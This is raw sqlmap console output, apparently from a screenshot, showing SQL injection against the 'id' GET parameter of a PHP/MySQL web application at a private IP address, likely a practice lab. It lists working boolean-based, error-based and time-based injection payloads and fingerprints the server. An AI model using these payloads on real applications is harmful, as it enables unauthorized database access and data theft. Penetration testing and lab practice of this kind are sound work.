 sqlmap identified the following injection points with a total of 57 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4106=4106 AND 'ubqC'='ubqC&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 7491 FROM(SELECT COUNT(*),CONCAT(0x3a6664713a,(SELECT (CASE WHEN (7491=7491) THEN 1 ELSE
0 END)),0x3a7263783a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'IrFw'='IrFw&Submit=Sub
mit

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'IBXp'='IBXp&Submit=Submit
---
[13:59:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5.0
[13:59:43] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:59:43] [INFO] fetched data logged to text files under 'E:\??\??\SQLMAP~1\Bin\output\172.16.60.101'

[*] shutting down at 13:59:43